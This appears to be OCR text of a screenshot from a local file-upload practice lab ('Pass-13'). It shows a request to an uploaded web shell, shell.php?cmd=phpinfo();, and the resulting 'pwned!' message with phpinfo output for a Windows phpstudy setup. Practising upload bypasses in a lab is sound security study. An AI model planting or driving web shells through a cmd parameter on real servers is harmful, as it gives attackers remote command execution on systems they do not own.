 localhost/UP/upload/shell.php?cmd=phpinfo();
pwned!
PHP Version 5.2.17
php
Pass-13
Pwned!
System Windows NT LAPTOP-BMM4RS33 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded D:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
Configuration